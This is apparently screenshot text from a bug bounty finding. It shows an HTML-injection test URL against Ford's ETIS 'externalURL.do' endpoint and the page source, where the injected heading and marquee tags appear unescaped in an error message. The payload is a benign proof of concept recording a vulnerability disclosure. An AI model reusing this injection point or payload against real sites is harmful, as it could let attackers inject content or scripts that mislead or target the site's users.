 https://www.etis.ford.com/externalURL.do?url=%3Ccenter%3E%3Ch1%3EHTML-Injection-Test%3C/h1%3E%3Cmarquee%3EHTML-Injection-Test%3C/marquee%3E%3Cbr%3E%3Ch2%3EWarning%3C/h2%3E%3Cbr%3E - ...
File Edit View History Bookmarks Tools Help
Action failed https://www.etis.ford.com/
view-source:https://www.etis.ford.com/externalURL.do?url=%3Ccenter%3E%3Ch1%3EHTML-Injec 100%
Recon PenTest BugBounty CTF Cheatsheet Github Learning News Youtube Linux Store Other Reports Android Tools DEV H101CTF
4
5
6
7
8
9
10
11
12 <html>
13
14 <head>
15 <title>Action failed</title>
16 <script type="text/javascript" src="/ruxitagentjs_ICA2SVfjqru_10213210506081349.js" data-dtconfig="app=e1b586d51604cb2c|rcdec=1209600000|featureHash=ICA2SVfjqru|vcv=2|rdnt=1|uxrgce=1|srcss=1|srmcrv=10|cuc=rf76j20u|
17 </head>
18
19 <body topmargin="0" leftmargin="0" marginwidth = "0" marginheight = "0">
20
21 <table class="mainTable" border="0" width="95%" cellspacing="0" cellpadding="3">
22 <tr>
23 <td valign="middle" class="title"><h2>Global Error Page </h2></td>
24 </tr>
25
26 <tr>
27 <td>We were unable to process your request.  This is due to a problem with Ford<b>Etis</b>.  The problem has been reported.  Please try again later.</td>
28 </tr>
29
30 <tr>
31 <td><b>The error was:</b>
32 <br/><br/>
33 <br/>
34 protocol not supported: <center><h1>HTML-Injection-Test</h1><marquee>HTML-Injection-Test</marquee><br><h2>Warning</h2><br><br/><br/>
35
36 <br/>
37 </td>
38 </tr>
39 </table>
40
41
42 </body>
43
44 </html>
45